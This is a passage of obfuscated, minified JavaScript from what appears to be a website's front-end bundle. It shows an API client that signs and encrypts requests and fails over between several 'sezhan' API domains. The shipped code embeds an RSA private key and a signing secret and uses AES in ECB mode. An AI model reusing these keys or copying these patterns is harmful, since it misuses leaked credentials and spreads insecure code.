_0x511691===_0x53397e;},'jZbyE':'anonymous','OtByr':'omit','OTMJr':'same-origin','giBBg':'(((.+)+)+)+$','nWCro':function(_0x14d03e,_0x436f14,_0x8b1514){return _0x14d03e(_0x436f14,_0x8b1514);},'zFohd':function(_0x22bcb5){return _0x22bcb5();},'Ramsu':function(_0x298cc0,_0x3ed605){return _0x298cc0(_0x3ed605);},'zHQIs':'link','mgiOF':'link[rel=\x22modulepreload\x22]','wsERO':function(_0x3e2f04,_0x1b8452){return _0x3e2f04(_0x1b8452);}},_0x226355=(function(){let _0x1b8c3c=!![];return function(_0x1f13da,_0x4990fb){const _0x501bd1=_0x1b8c3c?function(){if(_0x4990fb){const _0x870623=_0x4990fb['apply'](_0x1f13da,arguments);return _0x4990fb=null,_0x870623;}}:function(){};return _0x1b8c3c=![],_0x501bd1;};}()),_0x3425c8=document['createElement'](_0x169fff['zHQIs'])['relList'];if(_0x3425c8&&_0x3425c8['supports']&&_0x3425c8['supports'](_0x169fff['JraHI']))return;for(const _0x163d0e of document['querySelectorAll'](_0x169fff['mgiOF']))_0x169fff['wsERO'](_0x160b2a,_0x163d0e);new MutationObserver(_0x4e596a=>{for(const _0xc38d97 of _0x4e596a)if(_0x169fff['wyJtF'](_0xc38d97['type'],_0x169fff['YGYLT'])){for(const _0x29ecb9 of _0xc38d97['addedNodes'])_0x169fff['cHsdq'](_0x29ecb9['tagName'],_0x169fff['gbKFi'])&&_0x169fff['fvIWC'](_0x29ecb9['rel'],_0x169fff['JraHI'])&&_0x169fff['qDGhw'](_0x160b2a,_0x29ecb9);}})['observe'](document,{'childList':!0x0,'subtree':!0x0});function _0x4e0c8d(_0x17a9af){const _0x3e6c3c={};return _0x17a9af['integrity']&&(_0x3e6c3c['integrity']=_0x17a9af['integrity']),_0x17a9af['referrerPolicy']&&(_0x3e6c3c['referrerPolicy']=_0x17a9af['referrerPolicy']),_0x169fff['cHsdq'](_0x17a9af['crossOrigin'],_0x169fff['JNVbZ'])?_0x3e6c3c['credentials']=_0x169fff['pRfWL']:_0x169fff['Ooeao'](_0x17a9af['crossOrigin'],_0x169fff['jZbyE'])?_0x3e6c3c['credentials']=_0x169fff['OtByr']:_0x3e6c3c['credentials']=_0x169fff['OTMJr'],_0x3e6c3c;}function _0x160b2a(_0x2e66c9){const _0x2d9292=_0x169fff['nWCro'](_0x226355,this,function(){return _0x2d9292['toString']()['search'](_0x169fff['giBBg'])['toString']()['constructor'](_0x2d9292)['search'](_0x169fff['giBBg']);});_0x169fff['zFohd'](_0x2d9292);if(_0x2e66c9['ep'])return;_0x2e66c9['ep']=!0x0;const _0x459a40=_0x169fff['Ramsu'](_0x4e0c8d,_0x2e66c9);_0x169fff['nWCro'](fetch,_0x2e66c9['href'],_0x459a40);}}());const T1='access_token',De='base_api_list',Q='optimal_api_cache',q='domain_cache';function B1(){const _0x3654a9={'nCpAr':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','BhQyR':function(_0x1fdf47,_0x16d804){return _0x1fdf47<_0x16d804;},'CZWNu':function(_0x403ac2,_0x163ede){return _0x403ac2*_0x163ede;}},_0x4c5575=_0x3654a9['nCpAr'];let _0x19fe4a='';const _0x45412e=_0x4c5575['length'];for(let _0x501541=0x0;_0x3654a9['BhQyR'](_0x501541,0x20);_0x501541++)_0x19fe4a+=_0x4c5575['charAt'](Math['floor'](_0x3654a9['CZWNu'](Math['random'](),_0x45412e)));return _0x19fe4a;}function L1(){const _0x582e00={'ZNJzA':function(_0x33068c){return _0x33068c();}};return _0x4dfbbb['enc']['Utf8']['parse'](_0x582e00['ZNJzA'](B1));}function O1(_0x37b62d){return _0x4dfbbb['enc']['Base64']['stringify'](_0x37b62d);}function we(_0x1b6b3d,_0x284751){return _0x4dfbbb['AES']['encrypt'](_0x1b6b3d,_0x284751,{'mode':_0x4dfbbb['mode']['ECB'],'padding':_0x4dfbbb['pad']['Pkcs7']})['toString']();}function D1(_0x4a221c){return _0x4dfbbb['enc']['Base64']['parse'](_0x4a221c);}function P1(_0x32d78d,_0x54c32b){return _0x4dfbbb['AES']['decrypt'](_0x32d78d,_0x54c32b,{'mode':_0x4dfbbb['mode']['ECB'],'padding':_0x4dfbbb['pad']['Pkcs7']})['toString'](_0x4dfbbb['enc']['Utf8']);}const Z1='MFwwDQYJKoZIhvcNAQEBBQADSwAwSAJBAKoR8mX0rGKLqzcWmOzbfj64K8ZIgOdHnzkXSOVOZbFu/TJhZ7rFAN+eaGkl3C4buccQd/EjEsj9ir7ijT7h96MCAwEAAQ==',M1='MIIBVAIBADANBgkqhkiG9w0BAQEFAASCAT4wggE6AgEAAkEAmc3CuPiGL/LcIIm7zryCEIbl1SPzBkr75E2VMtxegyZ1lYRD+7TZGAPkvIsBcaMs6Nsy0L78n2qh+lIZMpLH8wIDAQABAkEAk82Mhz0tlv6IVCyIcw/s3f0E+WLmtPFyR9/WtV3Y5aaejUkU60JpX4m5xNR2VaqOLTZAYjW8Wy0aXr3zYIhhQQIhAMfqR9oFdYw1J9SsNc+CrhugAvKTi0+BF6VoL6psWhvbAiEAxPPNTmrkmrXwdm/pQQu3UOQmc2vCZ5tiKpW10CgJi8kCIFGkL6utxw93Ncj4exE/gPLvKcT+1Emnoox+O9kRXss5AiAMtYLJDaLEzPrAWcZeeSgSIzbL+ecokmFKSDDcRske6QIgSMkHedwND1olF8vlKsJUGK3BcdtM8w4Xq7BpSBwsloE=';function $1(_0x3b8e41){const _0x30066d=new _0x1c3c7c();return _0x30066d['setPublicKey'](Z1),_0x30066d['encrypt'](_0x3b8e41);}function R1(_0x282670){const _0x2deede=new _0x1c3c7c();return _0x2deede['setPrivateKey'](M1),_0x2deede['decrypt'](_0x282670);}const re='site_version_domain',Pe='tenantId',ce='inviteCode',Ae='deviceId',Se=0x38;function me(){const _0x547d04={'rvLug':'__storage_test__'};try{const _0x1042f3=_0x547d04['rvLug'];return localStorage['setItem'](_0x1042f3,_0x1042f3),localStorage['removeItem'](_0x1042f3),!0x0;}catch(_0x2b3804){return!0x1;}}function z1(_0x3c4390){const _0xc275a1={'AjQFR':function(_0x2dc3e6){return _0x2dc3e6();},'thOTZ':function(_0x2e09b2,_0x53a0f3){return _0x2e09b2!==_0x53a0f3;},'zYuNW':function(_0xfcb885,_0x19f892){return _0xfcb885!==_0x19f892;}};if(!_0xc275a1['AjQFR'](me))return!0x1;const _0xcfad80=localStorage['getItem'](_0x3c4390);return _0xc275a1['thOTZ'](_0xcfad80,null)&&_0xc275a1['zYuNW'](_0xcfad80,'');}function V1(_0x193d97,_0x533db3){const _0x449467={'EhJot':function(_0x54808c){return _0x54808c();},'whtkd':'localStorage\x20is\x20not\x20available','utydW':'Failed\x20to\x20set\x20string\x20storage:'};if(!_0x449467['EhJot'](me))return console['warn'](_0x449467['whtkd']),!0x1;try{return localStorage['setItem'](_0x193d97,_0x533db3),!0x0;}catch(_0x2ed4d4){return console['error'](_0x449467['utydW'],_0x2ed4d4),!0x1;}}function ee(_0x324d03,_0xb26007){const _0x2886cf={'rQwJk':function(_0x33333d){return _0x33333d();},'iPcjv':'localStorage\x20is\x20not\x20available','CUmRZ':function(_0x446293,_0x374a5b){return _0x446293!=_0x374a5b;},'lJfar':function(_0x7d057e,_0x269d1e){return _0x7d057e!=_0x269d1e;},'tMNle':'Failed\x20to\x20get\x20string\x20storage:'};var _0x16b98f;if(!_0x2886cf['rQwJk'](me))return console['warn'](_0x2886cf['iPcjv']),null;try{const _0x166ed0=localStorage['getItem'](_0x324d03);return _0x2886cf['CUmRZ'](_0x16b98f=_0x2886cf['lJfar'](_0x166ed0,null)?_0x166ed0:_0xb26007,null)?_0x16b98f:null;}catch(_0x525cb5){return console['error'](_0x2886cf['tMNle'],_0x525cb5),null;}}function pe(_0xcb09d8,_0x5dc3c8){const _0x51c368={'kGRDT':function(_0x2af839,_0xd906c8){return _0x2af839(_0xd906c8);},'lOBVc':function(_0x4289e2,_0x457feb,_0x327abc){return _0x4289e2(_0x457feb,_0x327abc);}};return _0x51c368['kGRDT'](z1,_0xcb09d8)?!0x1:_0x51c368['lOBVc'](V1,_0xcb09d8,_0x5dc3c8);}const Ze='encrypt-key';function N1(_0x2e9098){const _0x10dd64={'PiVxf':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','NUWHW':function(_0x4ef431,_0x1b23e3){return _0x4ef431<_0x1b23e3;},'MBsit':function(_0x59baaa,_0x43cfb3){return _0x59baaa*_0x43cfb3;}},_0x314c0d=_0x10dd64['PiVxf'];let _0x2e1ab0='';for(let _0x192aea=0x0;_0x10dd64['NUWHW'](_0x192aea,_0x2e9098);_0x192aea++){const _0x24706a=Math['floor'](_0x10dd64['MBsit'](Math['random'](),_0x314c0d['length']));_0x2e1ab0+=_0x314c0d[_0x24706a];}return _0x2e1ab0;}function H1(_0x373e7a){const _0xc00c5={'lqdTa':function(_0x631eb9,_0xb51b17){return _0x631eb9(_0xb51b17);},'XLXKo':function(_0xb008c5,_0x113e8f){return _0xb008c5!==_0x113e8f;},'yHAOm':function(_0x8e4204,_0x32f067){return _0x8e4204<_0x32f067;},'JuPWR':function(_0x2a6325,_0x2a514f){return _0x2a6325==_0x2a514f;},'EUwxd':'object','shMmJ':function(_0x3036b5,_0x1bc503){return _0x3036b5!==_0x1bc503;},'aqVXR':function(_0x6fe330,_0x3f3a69){return _0x6fe330<_0x3f3a69;},'PCVrq':function(_0x8aa92b,_0x32f261){return _0x8aa92b(_0x32f261);},'nCOcq':function(_0x3c4835,_0x18da49){return _0x3c4835+_0x18da49;},'uzdmu':function(_0x1944d8,_0x5a2822){return _0x1944d8(_0x5a2822);}};let _0x275cb0='';for(const _0x510557 of Object['keys'](_0x373e7a)){const _0x3f6fb3=_0x373e7a[_0x510557],_0x330d5b=''['concat'](_0xc00c5['lqdTa'](encodeURIComponent,_0x510557),'=');if(_0xc00c5['XLXKo'](_0x3f6fb3,null)&&_0xc00c5['XLXKo'](_0x3f6fb3,'')&&_0xc00c5['yHAOm'](typeof _0x3f6fb3,'u')){if(_0xc00c5['JuPWR'](typeof _0x3f6fb3,_0xc00c5['EUwxd'])){for(const _0x5f08b4 of Object['keys'](_0x3f6fb3))if(_0xc00c5['XLXKo'](_0x3f6fb3[_0x5f08b4],null)&&_0xc00c5['shMmJ'](_0x3f6fb3[_0x5f08b4],'')&&_0xc00c5['aqVXR'](typeof _0x3f6fb3[_0x5f08b4],'u')){const _0x40fd6c=''['concat'](_0x510557,'[')['concat'](_0x5f08b4,']'),_0x1765cb=''['concat'](_0xc00c5['PCVrq'](encodeURIComponent,_0x40fd6c),'=');_0x275cb0+=''['concat'](_0xc00c5['nCOcq'](_0x1765cb,_0xc00c5['uzdmu'](encodeURIComponent,_0x3f6fb3[_0x5f08b4])),'&');}}else _0x275cb0+=''['concat'](_0xc00c5['nCOcq'](_0x330d5b,_0xc00c5['PCVrq'](encodeURIComponent,_0x3f6fb3)),'&');}}return _0x275cb0;}function U1(_0x2e5656){const _0x5d25ab={'IMXnc':function(_0x2d3e1c,_0x146c96){return _0x2d3e1c(_0x146c96);}};return _0x5d25ab['IMXnc'](H1,_0x2e5656)['slice'](0x0,-0x1);}function F1(_0xa63425,_0x1da537){const _0x668b22={'UxHvF':'&key='},_0x315a11=''['concat'](_0x1da537,_0x668b22['UxHvF'])['concat'](_0xa63425);return _0x4dfbbb['MD5'](_0x315a11)['toString']();}function W1(_0x397eb5){const _0x139240={'QyXvK':'request.url===>','CQscl':'request.data===>','SDyyL':'request.params===>','LvGEQ':function(_0x4be0c5,_0x38cf5a){return _0x4be0c5===_0x38cf5a;},'spTmJ':function(_0x512265,_0x4af0c4){return _0x512265==_0x4af0c4;},'oXGOl':'true','faxgA':function(_0x3f9c95,_0x5c1fc5){return _0x3f9c95(_0x5c1fc5);},'etZfN':'object','TjPlc':function(_0x34a9a6,_0x5a8bf7,_0xc2c38b){return _0x34a9a6(_0x5a8bf7,_0xc2c38b);},'Gkvhj':'kQwIOrYvnXmSDkwEiFngrKidMcdrgKor','nJqdE':'&sign=','RWbQL':function(_0x35cd7d,_0x49388f){return _0x35cd7d===_0x49388f;},'Amwbb':'post','aNwfq':'put','WnRYA':function(_0x5e45e2){return _0x5e45e2();},'ybIgq':function(_0x490f04,_0x16f2a1){return _0x490f04(_0x16f2a1);},'zdjiA':function(_0x1173f8,_0x476527){return _0x1173f8 instanceof _0x476527;},'Dqwif':'Content-Type','IVNPr':function(_0x4c1255,_0x1d135a){return _0x4c1255(_0x1d135a);},'MxzkS':'X-TenantId'};var _0xd453e2;console['log'](_0x139240['QyXvK'],_0x397eb5['url']),console['log'](_0x139240['CQscl'],_0x397eb5['data']),console['log'](_0x139240['SDyyL'],_0x397eb5['params']);const _0x3418da=_0x139240['LvGEQ'](_0x139240['spTmJ'](_0xd453e2=_0x397eb5['headers'],null)?void 0x0:_0xd453e2['isEncrypt'],_0x139240['oXGOl']);{const _0x3025bc=new Date()['getTime']();let _0x34047c={'nonce':_0x139240['faxgA'](N1,0x20),'timestamp':_0x3025bc};_0x139240['spTmJ'](typeof _0x397eb5['params'],_0x139240['etZfN'])&&(_0x34047c={..._0x34047c,..._0x397eb5['params']});const _0x4f80ed=_0x139240['faxgA'](U1,_0x34047c),_0x1c860a=_0x139240['TjPlc'](F1,_0x139240['Gkvhj'],_0x4f80ed);_0x397eb5['url']['includes']('?')?_0x397eb5['url']=''['concat'](_0x397eb5['url']['split']('?')[0x0],'?')['concat'](_0x4f80ed,_0x139240['nJqdE'])['concat'](_0x1c860a):_0x397eb5['url']+='?'['concat'](_0x4f80ed,_0x139240['nJqdE'])['concat'](_0x1c860a),_0x397eb5['params']={};}if(_0x3418da&&(_0x139240['RWbQL'](_0x397eb5['method'],_0x139240['Amwbb'])||_0x139240['LvGEQ'](_0x397eb5['method'],_0x139240['aNwfq']))){const _0x2a28b5=_0x139240['WnRYA'](L1);_0x397eb5['headers'][Ze]=_0x139240['faxgA']($1,_0x139240['ybIgq'](O1,_0x2a28b5)),_0x397eb5['data']=_0x139240['spTmJ'](typeof _0x397eb5['data'],_0x139240['etZfN'])?_0x139240['TjPlc'](we,JSON['stringify'](_0x397eb5['data']),_0x2a28b5):_0x139240['TjPlc'](we,_0x397eb5['data'],_0x2a28b5);}_0x139240['zdjiA'](_0x397eb5['data'],FormData)&&delete _0x397eb5['headers'][_0x139240['Dqwif']];const _0x30004f=_0x139240['IVNPr'](ee,Pe);return _0x30004f&&(_0x397eb5['headers'][_0x139240['MxzkS']]=_0x30004f),_0x397eb5;}function j1(_0x467bcc){const _0x5ae83b={'daBeT':function(_0x1bc955,_0x2f9139){return _0x1bc955!=_0x2f9139;},'qkcLm':function(_0x3c6e34,_0x2374e6){return _0x3c6e34(_0x2374e6);},'mlzlU':function(_0x869a8f,_0x14d4e8){return _0x869a8f(_0x14d4e8);},'iVJug':function(_0x1e05aa,_0x22f06c,_0x56cb63){return _0x1e05aa(_0x22f06c,_0x56cb63);}};{const _0x3a72a0=_0x467bcc['headers'][Ze];if(_0x5ae83b['daBeT'](_0x3a72a0,null)&&_0x5ae83b['daBeT'](_0x3a72a0,'')){const _0x3f907b=_0x467bcc['data'],_0x32c4c7=_0x5ae83b['qkcLm'](R1,_0x3a72a0),_0x56e2c3=_0x5ae83b['mlzlU'](D1,_0x32c4c7['toString']()),_0x4d1ed1=_0x5ae83b['iVJug'](P1,_0x3f907b,_0x56e2c3);_0x467bcc['data']=JSON['parse'](_0x4d1ed1);}}return _0x467bcc['data'];}function G1(){const _0x35f3ca={'vYHxk':function(_0xa79fcb,_0x25776a){return _0xa79fcb<_0x25776a;},'iXejm':'/prod-api','mItyf':'https://sezhanapi.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s,https://sezhanapi.xn--estz13hqcaz5p.cn,https://api.sezhan-api1.vip,https://api.sezhan-api2.vip,https://api.sezhan-api3.vip,https://api.sezhan-api4.vip,https://api.sezhan-api5.vip','iKZWw':'https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/'};if(_0x35f3ca['vYHxk'](typeof window,'u')&&window['appConfig']){const _0x45a6f6=window['appConfig'];return{..._0x45a6f6,'apiCacheExpireTime':_0x45a6f6['apiCacheExpireTime']||0xa8c0,'domainCacheExpireTime':_0x45a6f6['domainCacheExpireTime']||0xa8c0};}return{'apiBaseUrl':_0x35f3ca['iXejm'],'baseApi':_0x35f3ca['mItyf'],'publicPath':_0x35f3ca['iKZWw'],'apiCacheExpireTime':0xa8c0,'domainCacheExpireTime':0xa8c0};}const F=G1(),K1='Access-Token',K=_0x11ae5b['create']({'baseURL':F['apiBaseUrl'],'timeout':0x1770});function q1(_0x67654a){_0x67654a&&(K['defaults']['baseURL']=_0x67654a);}function Me(_0x288207){const _0x159533={'aCoFK':function(_0x2a66c6,_0x443411){return _0x2a66c6===_0x443411;},'YXycH':function(_0x3b3d7f,_0x3f57c9){return _0x3b3d7f(_0x3f57c9);},'VuDMR':'danger'};if(_0x288207['response']){const {data:_0x2a4930={},status:_0x3ec301,statusText:_0x498291}=_0x288207['response'];_0x159533['aCoFK'](_0x3ec301,0x193)&&_0x159533['YXycH'](_0x106a50,{'type':_0x159533['VuDMR'],'message':_0x2a4930&&_0x2a4930['msg']||_0x498291});}return Promise['reject'](_0x288207);}function X1(_0x2751b4){const _0x4c6c1e={'qsEAv':'Content-Type','uTfLg':'application/json;charset=utf-8','TvcrX':function(_0x1b1379,_0x192e6a){return _0x1b1379(_0x192e6a);}},_0xe3aab4=localStorage['getItem'](T1);return _0x2751b4['headers'][_0x4c6c1e['qsEAv']]=_0x4c6c1e['uTfLg'],_0xe3aab4&&(_0x2751b4['headers'][K1]=_0xe3aab4),_0x4c6c1e['TvcrX'](W1,_0x2751b4);}K['interceptors']['request']['use'](X1,Me);function Y1(_0x594477){const _0x3a9443={'MXtDj':function(_0x179617,_0x5baf3d){return _0x179617(_0x5baf3d);},'HyLGZ':'respData\x20url===>','yaQCm':'respData===>','IiDqY':function(_0x56952a,_0x4fc0b8){return _0x56952a!==_0x4fc0b8;},'ZUDZZ':'Unknown\x20error','CeUnO':'fail'},_0x10ba0e=_0x3a9443['MXtDj'](j1,_0x594477);if(console['log'](_0x3a9443['HyLGZ'],_0x594477['config']['url']),console['log'](_0x3a9443['yaQCm'],_0x10ba0e),_0x10ba0e&&_0x3a9443['IiDqY'](_0x10ba0e['code'],0xc8)){const _0x38fd18=''['concat'](_0x10ba0e['msg']||_0x3a9443['ZUDZZ']);return _0x3a9443['MXtDj'](_0x105647,{'type':_0x3a9443['CeUnO'],'message':_0x38fd18,'duration':0xbb8}),Promise['reject'](new Error(_0x38fd18));}return _0x10ba0e;}K['interceptors']['response']['use'](Y1,Me);function J1(_0x4e9ba2){const _0x265d21={'kmXpp':'/client/api/sys/getIndexData'};return K['post'](_0x265d21['kmXpp'],_0x4e9ba2,{'headers':{'isEncrypt':!0x0}});}function Q1(_0xd947c0){const _0x3cc1da={'FqJhp':'/client/api/sys/visit'};return K['post'](_0x3cc1da['FqJhp'],_0xd947c0,{'headers':{'isEncrypt':!0x0}});}function et(){const _0x15feae={'lbnsS':'/client/api/sys/getApkDownloadUrl'};return K['get'](_0x15feae['lbnsS'],{'headers':{'isEncrypt':!0x0}});}function W(){const _0x35bcce={'HPRrA':function(_0x23aeb0,_0x1e4b84){return _0x23aeb0!==_0x1e4b84;}};return _0x35bcce['HPRrA'](window['xcAndroidApp'],void 0x0)&&_0x35bcce['HPRrA'](window['xcAndroidApp'],null);}function tt(_0x40e4e1){const _0x256ad4={'cVIIC':function(_0x124ae8){return _0x124ae8();}};_0x256ad4['cVIIC'](W)&&window['xcAndroidApp']['openInBrowser'](_0x40e4e1);}function ot(){const _0xe5afcf={'qmAAr':function(_0x5a060a){return _0x5a060a();}};return _0xe5afcf['qmAAr'](W)?window['xcAndroidApp']['getDeviceId']():'';}function $e(){const _0x4f756b={'pVKOm':function(_0x3cb356){return _0x3cb356();},'wMsAt':function(_0x30df5a,_0x27f059){return _0x30df5a(_0x27f059);},'EmGAg':function(_0x3b2afa){return _0x3b2afa();},'uKaVG':function(_0x2d27f7,_0x5aae7f,_0x24cbc6){return _0x2d27f7(_0x5aae7f,_0x24cbc6);}};let _0x7949ab='';if(_0x4f756b['pVKOm'](W))_0x7949ab=_0x4f756b['pVKOm'](ot);else{if(_0x7949ab=_0x4f756b['wMsAt'](ee,Ae),!_0x7949ab){const _0x12df41=_0x4f756b['EmGAg'](_0x31164e);return _0x4f756b['uKaVG'](pe,Ae,_0x12df41),_0x12df41;}}return _0x7949ab;}function Re(){const _0x44db62={'viSKW':function(_0x4919a3){return _0x4919a3();}},_0x586044=(F['baseApi']||'')['split'](',')['map'](_0x4d97ac=>_0x4d97ac['trim']())['filter'](Boolean),_0x73ee35=_0x44db62['viSKW'](ze);return Array['from'](new Set([..._0x73ee35,..._0x586044]));}function ze(){let _0xd532d5=[];try{const _0x3dc146=localStorage['getItem'](De);if(_0x3dc146){const _0x343bd0=JSON['parse'](_0x3dc146);Array['isArray'](_0x343bd0)&&(_0xd532d5=_0x343bd0['map'](_0x26ec43=>String(_0x26ec43)['trim']())['filter'](Boolean));}}catch(_0x678362){}return _0xd532d5;}function nt(_0x641d25){const _0x21100b={'xuUnx':'后台选优失败:','qNzRc':function(_0x350063){return _0x350063();},'TtHcR':function(_0x23325a,_0x3db6f4){return _0x23325a!==_0x3db6f4;},'CzOre':'API列表已更新:','lLiLd':'更新API列表失败:'};try{const _0x11d69c=_0x21100b['qNzRc'](ze),_0x2793ef=_0x641d25['map'](_0x14b112=>String(_0x14b112)['trim']())['filter'](Boolean);localStorage['setItem'](De,JSON['stringify'](_0x2793ef)),_0x21100b['TtHcR'](_0x11d69c['join'](','),_0x2793ef['join'](','))&&_0x21100b['qNzRc'](ct)['catch'](_0x572185=>{console['error'](_0x21100b['xuUnx'],_0x572185);}),console['log'](_0x21100b['CzOre'],_0x2793ef);}catch(_0xdc733c){console['error'](_0x21100b['lLiLd'],_0xdc733c);}}function at(){const _0x4b026e={'qKGtv':function(_0x1e894e,_0x4bfcd7){return _0x1e894e>_0x4bfcd7;},'oJVNU':function(_0x18ad39,_0x28c10c){return _0x18ad39-_0x28c10c;},'oMLBJ':function(_0x11f123,_0x4d2ceb){return _0x11f123*_0x4d2ceb;},'EjdsZ':'最优API缓存过期，已清除'};try{const _0x30166a=localStorage['getItem'](Q);if(!_0x30166a)return null;const _0x1115e0=JSON['parse'](_0x30166a);return _0x4b026e['qKGtv'](_0x4b026e['oJVNU'](Date['now'](),_0x1115e0['timestamp']),_0x4b026e['oMLBJ'](_0x1115e0['expireTime'],0x3e8))?(localStorage['removeItem'](Q),console['log'](_0x4b026e['EjdsZ']),null):_0x1115e0;}catch(_0x5ce57d){return localStorage['removeItem'](Q),null;}}function Ve(_0x57cfee){const _0x1fb741={'KrhUx':'最优API已缓存:\x20','EOAPj':',\x20过期时间:\x20','tpyPq':'缓存最优API失败:'};try{const _0x7820c5={'api':_0x57cfee,'timestamp':Date['now'](),'expireTime':F['apiCacheExpireTime']};localStorage['setItem'](Q,JSON['stringify'](_0x7820c5)),console['log'](_0x1fb741['KrhUx']['concat'](_0x57cfee,_0x1fb741['EOAPj'])['concat'](_0x7820c5['expireTime'],'秒'));}catch(_0x52ac40){console['error'](_0x1fb741['tpyPq'],_0x52ac40);}}async function Ne(_0x5a1f98){const _0x1752cc={'XxcrE':function(_0x184ca7,_0x500e4f){return _0x184ca7===_0x500e4f;},'fArHj':'/client/api/sys/ping'};try{const _0x4e13c8=F['apiBaseUrl']||'';return _0x1752cc['XxcrE']((await _0x11ae5b['get'](''['concat'](_0x5a1f98)['concat'](_0x4e13c8,_0x1752cc['fArHj']),{'timeout':0x7d0}))['data']['code'],0xc8);}catch(_0x4e0451){return!0x1;}}function rt(_0x3207ec){const _0x1f7a79={'dIncr':function(_0x2a53a4,_0x2aa01d){return _0x2a53a4(_0x2aa01d);},'ayQCY':'API不可用:\x20','AxTIV':function(_0x2a6c1f,_0x1d5658){return _0x2a6c1f(_0x1d5658);}};return new Promise((_0x2af640,_0x4fe3e5)=>{const _0x4b60b2={'dDMvh':function(_0x2ddd8a,_0x161684){return _0x1f7a79['dIncr'](_0x2ddd8a,_0x161684);},'TTkFq':_0x1f7a79['ayQCY']};_0x1f7a79['AxTIV'](Ne,_0x3207ec)['then'](_0x361255=>{_0x361255?_0x4b60b2['dDMvh'](_0x2af640,{'api':_0x3207ec}):_0x4b60b2['dDMvh'](_0x4fe3e5,new Error(_0x4b60b2['TTkFq']['concat'](_0x3207ec)));})['catch'](_0x4fa72c=>_0x4fe3e5(_0x4fa72c));});}function it(_0x2608ab){const _0x8cf865={'nYiPg':function(_0x16c6a8,_0x1f76e9){return _0x16c6a8===_0x1f76e9;},'yOhrA':function(_0x2413aa,_0x170cf1){return _0x2413aa(_0x170cf1);},'XSOGB':'所有API均不可用'};return new Promise((_0x2e5465,_0x52ccce)=>{const _0x235a6f={'TMhrd':function(_0x288958,_0xe251a9){return _0x8cf865['nYiPg'](_0x288958,_0xe251a9);},'xalzY':function(_0x4ece85,_0x1a8bc3){return _0x8cf865['yOhrA'](_0x4ece85,_0x1a8bc3);},'NQTBO':_0x8cf865['XSOGB']};let _0x37db09=0x0;const _0x4f4fee=_0x2608ab['length'];_0x2608ab['forEach'](_0x5a3461=>{const _0x20716d={'pORnR':function(_0x4f2df7,_0x2d048d){return _0x235a6f['TMhrd'](_0x4f2df7,_0x2d048d);},'MQQxK':function(_0x9a3111,_0x384036){return _0x235a6f['xalzY'](_0x9a3111,_0x384036);},'LQvMh':_0x235a6f['NQTBO']};_0x5a3461['then'](_0x2e5465)['catch'](()=>{_0x37db09++,_0x20716d['pORnR'](_0x37db09,_0x4f4fee)&&_0x20716d['MQQxK'](_0x52ccce,new Error(_0x20716d['LQvMh']));});});});}async function He(_0x514879){const _0x20522a={'TCxqS':function(_0x296bb3,_0x2d6524,_0x5749d3){return _0x296bb3(_0x2d6524,_0x5749d3);},'KSefJ':'API列表为空','ofJmH':function(_0x276b8d,_0x1f5949){return _0x276b8d===_0x1f5949;},'vETuq':function(_0xc990,_0x127727){return _0xc990(_0x127727);}};if(!_0x514879['length'])throw new Error(_0x20522a['KSefJ']);if(_0x20522a['ofJmH'](_0x514879['length'],0x1))return _0x514879[0x0];const _0x189227=new Promise((_0x3679bf,_0x31a72d)=>{_0x20522a['TCxqS'](setTimeout,()=>_0x31a72d(new Error('API选优超时')),0x1f40);}),_0x17739d=_0x514879['map'](_0x54667d=>rt(_0x54667d));return(await Promise['race']([_0x20522a['vETuq'](it,_0x17739d),_0x189227]))['api'];}async function st(){const _0x3cb852={'ZhwZH':function(_0x31c349){return _0x31c349();},'XIuhl':'开始API选优，API列表:','WsSLz':'未配置API地址','ZqQaI':function(_0x46a25c,_0x45394c){return _0x46a25c===_0x45394c;},'hDMNu':'只有一个API，直接使用:','YSmpD':'发现缓存的最优API:','DhtSQ':function(_0xf60d7c,_0x5b6379){return _0xf60d7c(_0x5b6379);},'vyTho':'缓存API可用，直接使用','lHkfk':'缓存API不可用，重新选优','ZFqyM':'开始并发选优','JZcyQ':'并发选优完成，最优API:','SDOQT':'API选优失败:'},_0x13e6c1=_0x3cb852['ZhwZH'](Re);if(console['log'](_0x3cb852['XIuhl'],_0x13e6c1),!_0x13e6c1['length'])return console['warn'](_0x3cb852['WsSLz']),'';if(_0x3cb852['ZqQaI'](_0x13e6c1['length'],0x1))return console['log'](_0x3cb852['hDMNu'],_0x13e6c1[0x0]),_0x13e6c1[0x0];const _0x3183d3=_0x3cb852['ZhwZH'](at);if(_0x3183d3){if(console['log'](_0x3cb852['YSmpD'],_0x3183d3['api']),await _0x3cb852['DhtSQ'](Ne,_0x3183d3['api']))return console['log'](_0x3cb852['vyTho']),_0x3183d3['api'];console['log'](_0x3cb852['lHkfk']);}try{console['log'](_0x3cb852['ZFqyM']);const _0x58ec5b=await _0x3cb852['DhtSQ'](He,_0x13e6c1);return console['log'](_0x3cb852['JZcyQ'],_0x58ec5b),_0x3cb852['DhtSQ'](Ve,_0x58ec5b),_0x58ec5b;}catch(_0x11b140){return console['error'](_0x3cb852['SDOQT'],_0x11b140),'';}}async function ct(){const _0x6f1f6c={'NIPMm':function(_0x431d26){return _0x431d26();},'WCDyx':function(_0x5eaefb,_0x448e22){return _0x5eaefb<=_0x448e22;},'jbDNB':'API数量不足，跳过后台选优','hZrEd':'开始后台API选优','StJIm':function(_0x381ae1,_0x574640){return _0x381ae1(_0x574640);},'QtGKL':'后台选优完成，最优API:','UfHJX':function(_0x1eaecf,_0x52b40b){return _0x1eaecf(_0x52b40b);},'OjtPK':function(_0x4be95c,_0x1c1fec){return _0x4be95c(_0x1c1fec);},'SRadV':'后台选优完成，缓存已更新','xtyJQ':'后台选优失败:'};try{const _0x2bd3a0=_0x6f1f6c['NIPMm'](Re);if(_0x6f1f6c['WCDyx'](_0x2bd3a0['length'],0x1)){console['log'](_0x6f1f6c['jbDNB']);return;}console['log'](_0x6f1f6c['hZrEd']);const _0x295190=await _0x6f1f6c['StJIm'](He,_0x2bd3a0);console['log'](_0x6f1f6c['QtGKL'],_0x295190),_0x6f1f6c['UfHJX'](Ve,_0x295190),_0x6f1f6c['OjtPK'](Ue,_0x295190),console['log'](_0x6f1f6c['SRadV']);}catch(_0x3eca0e){console['error'](_0x6f1f6c['xtyJQ'],_0x3eca0e);}}function Ue(_0x4d5e67){const _0x2e1f95={'RwKxu':function(_0x4483e6,_0x39f8fe){return _0x4483e6(_0x39f8fe);},'geFfk':function(_0x47ef8f,_0x3124d6){return 